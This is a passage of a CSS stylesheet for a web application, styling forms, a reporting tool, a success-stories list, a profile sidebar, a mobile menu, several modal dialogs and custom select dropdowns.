  float: left;
  padding: 0 20px;
  border: none;
  font-size: 12px;
  text-transform: uppercase;
  color: #00749F;
  background: #fff;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.universal_form form .radios {
  padding: 30px 0 0;
}

.universal_form form .radios h4 {
  padding: 0 0 20px;
  font-size: 18px;
  line-height: 23px;
  text-transform: uppercase;
}

.universal_form form .radios label {
  display: block;
  margin: 0 0 12px 0;
}

.universal_form form .radios label input {
  display: none;
}

.universal_form form .radios label input:checked + span::before {
  background: #363636;
}

.universal_form form .radios label span {
  display: inline-block;
  padding: 0 0 0 20px;
  font-size: 14px;
  line-height: 18px;
  color: #000;
  position: relative;
}

.universal_form form .radios label span::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: #D8D8D8;
  border: 2px solid #D8D8D8;
  position: absolute;
  top: 1px;
  left: 0;
}

.reporting_tool {
  padding: 50px 0 0;
}

.reporting_tool h2 {
  padding: 0 0 10px;
  font-size: 23px;
  line-height: 29px;
  text-transform: uppercase;
}

.reporting_tool .select_list {
  padding: 0 0 5px;
}

.reporting_tool .select_list ul {
  overflow: hidden;
}

.reporting_tool .select_list ul li {
  width: 32%;
  height: 200px;
  float: left;
  margin: 0 0 0 2%;
}

.reporting_tool .e_select select {
  height: 185px;
  padding: 10px 20px 0 14px;
  font-size: 14px;
  color: #000;
  background: #fff !important;
}

.reporting_tool .select_list ul li:nth-child(3n-2) {
  margin: 0;
}

.reporting_tool .button {
  overflow: hidden;
}

.reporting_tool .button button {
  display: block;
  height: 45px;
  float: right;
  padding: 0 42px;
  border: none;
  color: #fff;
  font-size: 14px;
  color: #fff;
  text-transform: uppercase;
  font-family: 'Avenir LT 45 Book';
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.reporting_tool .button button:hover {
  background: #00bbff;
}

.success_stories_list {
  background: #fff;
}

.success_stories_list header {
  padding: 30px 10px 15px;
  overflow: hidden;
}

.success_stories_list header h3 {
  float: left;
  font-size: 20px;
  line-height: 25px;
}

.success_stories_list header .link {
  float: right;
}

.success_stories_list header .link a {
  padding: 0 10px 0 0;
  font-size: 12px;
  line-height: 14px;
  text-decoration: none;
  color: #878787;
  background: url(../img/gray_small_triangle.svg) no-repeat 100% 5px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.success_stories_list header .link a:hover {
  color: #000;
}

.success_stories_list .list {
  padding: 0 0 0 10px;
}

.success_stories_list .list > ul > li {
  margin: 0 0 30px 75px;
  padding: 0 0 10px;
  border-bottom: 1px solid #F1F1F1;
  position: relative;
}

.success_stories_list .list > ul > li:last-child {
  border: none;
}

.success_stories_list .list > ul > li .avatar {
  position: absolute;
  top: 0;
  left: -75px;
}

.success_stories_list .list > ul > li .avatar a {
  display: block;
}

.success_stories_list .list > ul > li .avatar a img {
  display: block;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.success_stories_list .list > ul > li h4 {
  padding: 0 0 2px;
  font-size: 18px;
  line-height: 23px;
}

.success_stories_list .list > ul > li h4 a {
  color: #000;
  text-decoration: none;
}

.success_stories_list .list > ul > li h4 a:hover {
  text-decoration: underline;
}

.success_stories_list .list > ul > li ul {
  padding: 0 0 10px;
  font-size: 13px;
  overflow: hidden;
}

.success_stories_list .list > ul > li ul li {
  display: inline-block;
  padding: 0 0 0 13px;
  position: relative;
}

.success_stories_list .list > ul > li ul li:first-child {
  padding: 0;
}

.success_stories_list .list > ul > li ul li:first-child::before {
  display: none;
}

.success_stories_list .list > ul > li ul li::before {
  content: "";
  display: block;
  width: 1px;
  height: 10px;
  background: #000;
  position: absolute;
  top: 3px;
  left: 5px;
}

.success_stories_list .list > ul > li p {
  font-size: 13px;
  line-height: 15px;
  padding-right: 80px;
}

.success_stories_list .list > ul > li .date {
  padding: 0 0 11px;
  font-size: 14px;
  line-height: 18px;
}

.success_stories_list .list > ul > li .func {
  position: absolute;
  right: 0px;
  bottom: 0;
}

.success_stories_list .list > ul > li .func a {
  display: block;
  width: 30px;
  height: 30px;
  float: left;
  color: #fff;
  line-height: 47px;
  text-align: center;
  font-size: 9px;
  text-decoration: none;
}

.success_stories_list .list > ul > li .func a.edit {
  background: #363636 url(../img/edit_icon.svg) no-repeat 50% 4px;
}

.success_stories_list .list > ul > li .func a.view {
  background: #1E1E1E url(../img/view_small_icon.svg) no-repeat 50% 7px;
}

.select_date {
  height: 50px;
}

.select_date .e_select {
  float: left;
}

.select_date .e_select:first-child {
  width: 20%;
}

.select_date .e_select:first-child + .e_select {
  width: 55%;
  margin: 0 0 0 15px;
}

.select_date .e_select:first-child + .e_select + .e_select {
  width: 20%;
  margin: 0 0 0 15px;
}

/* Content end */
/* Aside begin */
.user_block .profile_photo {
  margin: 0 0 20px;
  position: relative;
  min-height: 200px;
  line-height: 200px;
  background: #fff;
}

.user_block .profile_photo img {
  display: inline-block;
  width: 100%;
}

.user_block .profile_photo a.change {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 0 0 30px;
  color: #363636;
  font-size: 12px;
  line-height: 14px;
  text-align: center;
  position: absolute;
  left: 0;
  bottom: 0;
}

.user_block .profile_photo a.change:hover::before {
  opacity: 1;
}

.user_block .profile_photo a.change::before {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #fff;
  opacity: 0.87;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.user_block .profile_photo a.change span {
  display: inline-block;
  line-height: 47px;
  position: relative;
}

.user_block .profile_photo a.change span::before {
  content: "";
  display: block;
  width: 21px;
  height: 18px;
  background: url(../img/photo_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 13px;
  left: -32px;
}

.user_block .func {
  padding: 0 0 20px;
}

.user_block .func p {
  height: 50px;
  margin: 0 0 5px;
  text-align: center;
  line-height: 50px;
  color: #00ACEB;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 300;
  background: #fff;
}

.user_block .func ul {
  height: auto;
  overflow: hidden;
}

.user_block .func ul li {
  width: 50%;
  height: 100px;
  float: left;
  padding: 60px 10px 0;
  text-align: center;
  position: relative;
}

.user_block .func ul li.clockwise {
  color: #fff;
  background: #00ACEB;
}

.user_block .func ul li.clockwise em {
  padding: 1px 0 0;
  background: url(../img/clockwise_icon.svg) no-repeat 50% 50%;
}

.user_block .func ul li.counterclockwise {
  color: #4F4F4F;
  background: #fff;
}

.user_block .func ul li.counterclockwise em {
  padding: 1px 0 0;
  color: #00ACEB;
  background: url(../img/counterclockwise_blue_icon.svg) no-repeat 50% 50%;
}

.user_block .func ul li em {
  display: block;
  width: 50px;
  height: 50px;
  position: absolute;
  top: 5px;
  left: 50%;
  margin: 0 0 0 -25px;
  font-size: 20px;
  line-height: 50px;
  font-weight: 300;
}

.user_block .func ul li span {
  display: block;
  font-size: 12px;
  line-height: 14px;
}

.articles_list {
  padding: 0 0 40px;
}

.articles_list h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.articles_list .list ul li {
  padding: 0 0 10px;
}

.articles_list .list ul li h4 {
  padding: 0 0 1px;
  font-size: 14px;
  line-height: 18px;
}

.articles_list .list ul li p {
  font-size: 10px;
  line-height: 13px;
}

.articles_list .list ul li p a {
  color: #000;
  text-decoration: underline;
}

.articles_list .list ul li p a:hover {
  text-decoration: none;
}

.send_message {
  padding: 0 0 2px;
}

.send_message a {
  display: block;
  height: 50px;
  padding: 0 0 0 20px;
  line-height: 50px;
  color: #fff;
  font-size: 14px;
  text-align: center;
  font-weight: 300;
  text-decoration: none;
  background: #00ACEB;
}

.send_message a span {
  display: inline-block;
  position: relative;
}

.send_message a span::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: url(../img/message_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 18px;
  left: -23px;
}

/*.type_radio {*/
  /*padding: 0 0 40px;*/
/*}*/

.type_radio h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.recent_messages {
  padding: 0 0 20px;
}

.recent_messages h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.recent_messages .list ul li {
  min-height: 50px;
  padding: 0 0 20px 40px;
  position: relative;
}

.recent_messages .list ul li .avatar {
  position: absolute;
  top: 0;
  left: 0;
}

.recent_messages .list ul li .avatar a {
  display: block;
}

.recent_messages .list ul li .avatar a img {
  /*display: bottom;*/
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.recent_messages .list ul li strong {
  display: block;
  padding: 0 0 1px;
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
}

.recent_messages .list ul li strong a {
  color: #000;
}

.recent_messages .list ul li span {
  display: block;
  font-size: 10px;
  line-height: 13px;
}

.requests {
  padding: 0 0 20px;
}

.requests h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.requests .list ul li {
  padding: 0 0 20px;
}

.requests .list ul li strong {
  display: block;
  padding: 0 0 1px;
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
  color: #000;
}

.requests .list ul li span {
  display: block;
  font-size: 10px;
  line-height: 13px;
}

/* Aside end */
/* Footer end */
footer#footer {
  height: 110px;
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 0;
}

footer#footer > div {
  max-width: 1000px;
  padding: 0 15px;
  margin: 0 auto;
}

footer#footer > div .logos {
  height: 55px;
  margin: 0 0 20px;
}

footer#footer > div .logos ul {
  text-align: center;
}

footer#footer > div .logos ul li {
  display: inline-block;
  padding: 0 20px;
}

footer#footer > div .logos ul li a {
  display: block;
  position: relative;
}

footer#footer > div .logos ul li a:hover img {
  -webkit-transform: translateY(-5px);
  transform: translateY(-5px);
}

footer#footer > div .logos ul li a img {
  display: block;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

footer#footer > div .infos {
  padding: 8px 0 0;
}

footer#footer > div .infos ul {
  text-align: center;
}

footer#footer > div .infos ul li {
  display: inline-block;
  padding: 0 24px;
  font-size: 10px;
  line-height: 13px;
  color: #000;
  text-transform: uppercase;
  position: relative;
}

footer#footer > div .infos ul li::before {
  content: "";
  display: block;
  width: 1px;
  height: 19px;
  background: #ccc;
  position: absolute;
  left: 0;
  top: -4px;
}

footer#footer > div .infos ul li:first-child::before {
  display: none;
}

footer#footer > div .infos ul li a {
  color: #000;
}

/* Footer begin */
/* Only for mobile begin */
.toggler {
  display: none;
  width: 30px;
  height: 18px;
  position: absolute;
  top: 47px;
  right: 20px;
  z-index: 2;
  -moz-transform: rotate(0deg);
  /* Для Firefox */
  -ms-transform: rotate(0deg);
  /* Для IE */
  -webkit-transform: rotate(0deg);
  /* Для Safari, Chrome, iOS */
  -o-transform: rotate(0deg);
  /* Для Opera */
  transform: rotate(0deg);
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.toggler.active em:first-child {
  width: 2px;
  left: 14px;
}

.toggler.active em:first-child:first-child + em + em {
  width: 0;
}

.toggler.active_second em:first-child {
  height: 30px;
  top: -6px;
}

.toggler.active_last {
  -moz-transform: rotate(45deg);
  /* Для Firefox */
  -ms-transform: rotate(45deg);
  /* Для IE */
  -webkit-transform: rotate(45deg);
  /* Для Safari, Chrome, iOS */
  -o-transform: rotate(45deg);
  /* Для Opera */
  transform: rotate(45deg);
}

.toggler em:first-child {
  display: block;
  width: 100%;
  height: 2px;
  background: #001018;
  position: absolute;
  left: 0;
  top: 0;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.toggler em:first-child:first-child + em {
  display: block;
  width: 100%;
  height: 2px;
  background: #001018;
  position: absolute;
  top: 8px;
  -moz-transform: rotate(0deg);
  /* Для Firefox */
  -ms-transform: rotate(0deg);
  /* Для IE */
  -webkit-transform: rotate(0deg);
  /* Для Safari, Chrome, iOS */
  -o-transform: rotate(0deg);
  /* Для Opera */
  transform: rotate(0deg);
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.toggler em:first-child:first-child + em + em {
  display: block;
  width: 100%;
  height: 2px;
  background: #001018;
  position: absolute;
  top: 16px;
  -moz-transform: rotate(0deg);
  /* Для Firefox */
  -ms-transform: rotate(0deg);
  /* Для IE */
  -webkit-transform: rotate(0deg);
  /* Для Safari, Chrome, iOS */
  -o-transform: rotate(0deg);
  /* Для Opera */
  transform: rotate(0deg);
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

aside#aside_block {
  width: 100%;
  height: 100%;
  padding: 110px 0 0;
  position: fixed;
  top: 0;
  right: -100%;
  background: #001018;
  overflow-y: auto;
  z-index: 2;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

aside#aside_block .func {
  border-bottom: 1px solid #333;
}

aside#aside_block .func .login {
  padding: 20px 20px 10px;
  text-align: center;
}

aside#aside_block .func .login ul li {
  padding: 0 0 10px;
}

aside#aside_block .func .login ul li a {
  color: #fff;
  font-size: 14px;
  text-decoration: none;
}

aside#aside_block nav ul li {
  border-bottom: 1px solid #222;
}

aside#aside_block nav ul li a {
  display: block;
  padding: 15px 20px;
  text-align: center;
  color: #fff;
  text-decoration: none;
}

aside#aside_block nav ul li a:hover, aside#aside_block nav ul li a:active {
  background: #000;
}

/* Only for mobile end */
/* Modals begin */
.darkness {
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  visibility: hidden;
  opacity: 0;
  z-index: 3;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.darkness.show_me {
  visibility: visible;
  opacity: 0.5;
}

.universal_modal {
  width: 450px;
  height: 250px;
  padding: 70px 20px 0;
  border: 2px solid #f0f0f0;
  text-align: center;
  background: #fff;
  position: fixed;
  top: -125px;
  left: 50%;
  margin: -125px 0 0 -225px;
  z-index: 3;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.universal_modal.error .back a {
  background: #D0021B;
}

.universal_modal p {
  padding: 0 0 40px;
  font-size: 20px;
  line-height: 25px;
  color: #000;
}

.universal_modal .back a {
  display: inline-block;
  height: 45px;
  padding: 0 22px;
  font-size: 14px;
  line-height: 45px;
  text-transform: uppercase;
  color: #fff;
  text-decoration: none;
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.universal_modal a.close {
  display: block;
  width: 30px;
  height: 30px;
  background: url(../img/close_medium_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 10px;
  right: 10px;
}

.universal_modal a.close:hover {
  background: url(../img/close_medium_icon.svg) no-repeat 0 100%;
}

.sign_in_modal {
  width: 195px;
  height: 0;
  padding: 0;
  background: #fff;
  position: absolute;
  right: 0;
  top: 61px;
  overflow: hidden;
  z-index: 3;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.sign_in_modal.show_me {
  height: 235px;
}

.sign_in_modal form {
  display: block;
  padding: 10px;
}

.sign_in_modal form ul li {
  padding: 0 0 10px;
}

.sign_in_modal form ul li:last-child {
  padding: 0;
}

.sign_in_modal form ul li.alert p {
  color: #D0021B;
}

.sign_in_modal form ul li.alert input {
  border-color: #D0021B;
}

.sign_in_modal form ul li p {
  padding: 0 0 5px;
  font-size: 12px;
  line-height: 14px;
  color: #878787;
}

.sign_in_modal form ul li input {
  display: block;
  width: 100%;
  height: 30px;
  padding: 0 10px;
  border: 1px solid #D8D8D8;
  font-size: 12px;
  color: #000;
  background: #D8D8D8;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.sign_in_modal form ul li input::-webkit-input-placeholder {
  color: #fff;
}

.sign_in_modal form ul li input::-moz-placeholder {
  color: #fff;
}

.sign_in_modal form ul li input:-moz-placeholder {
  color: #fff;
}

.sign_in_modal form ul li input:-ms-input-placeholder {
  color: #fff;
}

.sign_in_modal form ul li input:focus {
  color: #363636;
  background: #fff;
}

.sign_in_modal form ul li strong {
  display: block;
  padding: 0 0 7px;
  font-size: 12px;
  line-height: 15px;
  text-align: center;
  font-weight: normal;
  color: #363636;
}

.sign_in_modal form ul li label {
  display: block;
  margin: 0 0 10px;
  text-align: center;
}

.sign_in_modal form ul li label input {
  display: none;
}

.sign_in_modal form ul li label input:checked + span {
  color: #363636;
}

.sign_in_modal form ul li label input:checked + span::before {
  background: #363636;
}

.sign_in_modal form ul li label span {
  display: inline-block;
  padding: 0 0 0 14px;
  font-size: 12px;
  line-height: 15px;
  color: #B6B6B6;
  position: relative;
}

.sign_in_modal form ul li label span::before {
  content: "";
  display: block;
  width: 10px;
  height: 10px;
  background: #fff;
  border: 1px solid #B6B6B6;
  position: absolute;
  top: 1px;
  left: 0;
}

.sign_in_modal form ul li button {
  display: block;
  width: 100%;
  height: 30px;
  margin: 10px 0 0;
  border: none;
  font-family: 'Avenir LT 45 Book';
  font-size: 12px;
  color: #363636;
  background: #F9E606;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  border-radius: 15px;
}

.sign_in_modal form ul li button:hover {
  background: #ffef37;
}

.sign_in_modal a.close {
  display: none;
  width: 24px;
  height: 24px;
  background: url(../img/close_black_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 10px;
  right: 10px;
}

/*.time_modal {
  width: 450px;
  padding: 20px;
  border: 0 solid #f0f0f0;
  background: #fff;
  position: fixed !important;
  top: -245px;
  left: 50%;
  margin: -205px 0 0 -225px;
  z-index: 3;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}*/


.time_modal, .ask_question_modal {
  width: 450px;
  padding: 20px;
  border: 0 solid #f0f0f0;
  background: #fff;
  position: absolute !important;
  top: -245px;
  left: 50%;
  margin: -205px 0 0 -225px;
  z-index: 3;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.time_modal header, .ask_question_modal header {
  padding: 0 0 20px;
}

.time_modal header h2, .ask_question_modal header h2 {
  font-size: 20px;
  line-height: 25px;
  color: #000;
}

.time_modal form, .ask_question_modal form {
  display: block;
  padding: 0 0 20px;
}

.time_modal form > p, .ask_question_modal form > p {
  padding: 0 0 20px;
  font-size: 14px;
  line-height: 28px;
}

.time_modal form > p input, .ask_question_modal form > p input {
  display: inline-block;
  width: 40px;
  text-align: center;
  height: 28px;
  border: 1px solid #ccc;
  font-family: 'Avenir LT 45 Book';
}

.time_modal form .textarea, .ask_question_modal form .textares {
  padding: 0 0 20px;
}

.time_modal form .textarea p, .ask_question_modal form .textarea p {
  padding: 0 0 3px;
  font-size: 14px;
  line-height: 18px;
}

.time_modal form .textarea textarea, .ask_question_modal form .textarea textarea {
  display: block;
  width: 100%;
  height: 80px;
  padding: 10px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
}

.time_modal form .button, .ask_question_modal form .button {
  overflow: hidden;
}

.time_modal form .button button, .ask_question_modal form .button button {
  display: block;
  height: 40px;
  float: left;
  padding: 0 35px;
  border: none;
  font-size: 12px;
  text-transform: uppercase;
  color: #fff;
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.time_modal form .button button:hover, .ask_question_modal form .button button:hover {
  background: #00bbff;
}

.time_modal .info h3, .ask_question_modal .info h3 {
  padding: 0 0 5px;
  font-size: 16px;
}

.time_modal .info p, .ask_question_modal .info p {
  font-size: 14px;
}

.time_modal a.close, .ask_question_modal a.close {
  display: block;
  width: 30px;
  height: 30px;
  background: url(../img/close_medium_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 10px;
  right: 10px;
}

.time_modal a.close:hover, .ask_question_modal a.close:hover {
  background: url(../img/close_medium_icon.svg) no-repeat 0 100%;
}

.request_modal {
  width: 600px;
  min-height: 600px;
  padding: 20px;
  border: 0 solid #f0f0f0;
  background: #fff;
  position: fixed !important;
  top: -400px;
  left: 50%;
  margin: -400px 0 0 -400px;
  z-index: 3;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.request_modal h2 {
  padding: 0 0 20px;
  font-size: 20px;
  line-height: 25px;
  color: #000;
}

.request_modal form {
  min-height: 510px;
  overflow-y: auto;
}

.request_modal form ul li {
  padding: 0 0 30px;
  position: relative;
}

.request_modal form ul li:last-child {
  padding: 0;
}

.request_modal form ul li .two {
  overflow: hidden;
}

.request_modal form ul li .two > div {
  width: 48%;
  float: left;
}

.request_modal form ul li .two > div + div {
  width: 48%;
  float: right;
}

.request_modal form ul li .two > div.alert input {
  border-color: #D0021B;
}

.request_modal form ul li .two > div.alert em {
  display: block;
}

.request_modal form ul li.alert em {
  display: block;
}

.request_modal form ul li.alert input, .request_modal form ul li.alert textarea {
  border-color: #D0021B;
}

.request_modal form ul li em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
  position: absolute;
  bottom: 12px;
}

.request_modal form ul li p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.request_modal form ul li input, .request_modal form ul li textarea {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.request_modal form ul li input:focus, .request_modal form ul li textarea:focus {
  border-color: #333;
}

.request_modal form ul li textarea {
  height: 100px;
  padding: 10px 14px;
}

.request_modal form ul li button {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 20px;
  border: none;
  font-size: 12px;
  font-family: 'Avenir LT 45 Book';
  position: relative;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.request_modal form ul li button[type=submit] {
  color: #fff;
  background: #00ACEB;
  z-index: 1;
}

.request_modal form ul li button[type=submit]:hover {
  background: #0099D2;
}

.request_modal form ul li button:active {
  top: 1px;
}

.request_modal a.close {
  display: block;
  width: 30px;
  height: 30px;
  background: url(../img/close_medium_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 10px;
  right: 10px;
}

.request_modal a.close:hover {
  background: url(../img/close_medium_icon.svg) no-repeat 0 100%;
}

.confirm_modal {
  width: 300px;
  height: auto;
  padding: 20px;
  position: fixed;
  top: -300px;
  left: 50%;
  margin: 0 0 0 -150px;
  background: #fff;
  z-index: 3;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.confirm_modal p {
  padding: 0 0 20px;
  font-size: 18px;
  line-height: 22px;
  color: #000;
}

.confirm_modal form {
  display: block;
  overflow: hidden;
}

.confirm_modal form button {
  display: block;
  width: 45%;
  height: 42px;
  padding: 0 5px;
  line-height: 40px;
  float: left;
  border: none;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  font-weight: bold;
  color: #fff;
  background: #00ACEB;
  position: relative;
  -moz-border-radius: 21px;
  -webkit-border-radius: 21px;
  -khtml-border-radius: 21px;
  border-radius: 21px;
}

.confirm_modal form button:hover {
  background: #00bbff;
}

.confirm_modal form button + button {
  float: right;
  color: #363636;
  background: #F9E606;
}

.confirm_modal form button + button:hover {
  background: #ffef37;
}

/* Modals end */
/* E-select begin */
.select_simple {
  position: absolute;
  top: -100500px;
  left: -100500px;
  font-family: 'Avenir LT 45 Book';
  font-size: 14px;
  text-transform: uppercase;
}

.alert .e_select select {
  border-color: #D0021B;
}

.e_select select {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 20px 0 14px;
  border: 2px solid #979797;
  font-size: 14px;
  color: #000;
  font-family: 'Avenir LT 45 Book';
  color: #4A4A4A;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: #fff url(../img/select_pt.svg) no-repeat 100% 50%;
  cursor: pointer;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.hint_select {
  position: absolute;
  background: #fff;
  border: 2px solid #979797;
  height: 0;
  overflow: hidden;
  z-index: 2;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.hint_select::before {
  content: "";
  display: block;
  width: 16px;
  height: 12px;
  background: url(../img/select_gray_triangle.svg) no-repeat 0 0;
  position: absolute;
  top: 0px;
  left: 50%;
  margin: 0 0 0 -8px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.hint_select.visi {
  overflow: visible;
}

.hint_select.visi::before {
  top: -11px;
}

.hint_select ul {
  max-height: 229px;
  overflow-y: auto;
  background: #fff;
  position: relative;
}

.hint_select ul li.disabled {
  display: none;
}

.hint_select ul li.disabled + li a {
  border: none;
}

.hint_select ul li:first-child a {
  border: none;
}

.hint_select ul li a {
  display: block;
  padding: 13px 15px 12px;
  border-top: 1px solid #D6DDE6;
  color: #172430;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  text-decoration: none;
}

.hint_select ul li a:hover {
  color: #fff;
  background: #979797;
}

.e_select_mult {
  position: relative;
}

.e_select_mult select {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 20px 0 14px;
  border: 2px solid #979797;
  font-size: 14px;
  color: #000;
  font-family: 'Avenir LT 45 Book';
  color: #4A4A4A;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: #fff url(../img/select_pt.svg) no-repeat 100% 50%;
  cursor: pointer;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.multi_hint_select {
  position: absolute;
  background: #fff;
  border: 2px solid #979797;
  height: 0;
  overflow: hidden;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  border-radius: 2px;
}

.multi_hint_select::before {
  content: "";
  display: block;
  width: 16px;
  height: 12px;
  background: url(../img/select_gray_triangle.svg) no-repeat 0 0;
  position: absolute;
  top: 0px;
  left: 50%;
  margin: 0 0 0 -8px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.multi_hint_select.visi {
  overflow: visible;
}

.multi_hint_select.visi::before {
  top: -12px;
}

.multi_hint_select.go_left ul:first-child {
  margin-left: -100%;
}

